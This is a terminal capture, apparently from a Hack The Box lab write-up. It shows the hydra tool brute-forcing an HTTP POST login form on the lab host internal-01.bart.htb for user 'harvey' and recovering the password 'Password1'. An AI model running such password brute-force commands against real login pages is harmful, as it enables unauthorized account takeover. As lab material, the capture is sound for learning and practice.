 ┌──(danghieu㉿kali)-[~/Downloads]
└─$ hydra -l harvey -P ./wordlist.txt internal-01.bart.htb http-post-form "
/simple_chat/login.php:uname=^USER^&passwd=^PASS^:Password"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
in military or secret service organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-18 1
7:57:46
[DATA] max 16 tasks per 1 server, overall 16 tasks, 103 login tries (l:1/p:
103), ~7 tries per task
[DATA] attacking http-post-form://internal-01.bart.htb:80/simple_chat/login
.php:uname=^USER^&passwd=^PASS^:Password
[80][http-post-form] host: internal-01.bart.htb   login: harvey   password:
 Password1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-18 1
7:57:53